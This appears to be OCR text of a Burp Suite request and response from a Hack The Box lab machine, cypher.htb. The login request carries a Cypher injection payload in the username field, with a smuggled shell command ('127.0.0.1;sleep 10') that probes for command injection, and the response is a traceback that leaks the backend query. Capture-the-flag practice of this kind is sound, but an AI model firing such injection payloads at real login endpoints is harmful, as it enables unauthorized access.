 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://cypher.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 167
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":
"admin' RETURN h.value AS value UNION CALL custom.getUrlStatusCode('127.0.0.1;sleep 10') YIELD statusCode
AS value RETURN value; //",
15 "password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 19 Apr 2025 00:01:21 GMT
4 Content-Length: 837
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' RETURN h.
value AS value UNION CALL custom.getUrlStatusCode('127.0.0.1;sleep 10') YIELD statusCode AS value RETURN
value;
//' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4
Inspector
Notes
Done 978 bytes | 11,477 millis
Event log (2) All issues Memory: 286.0MB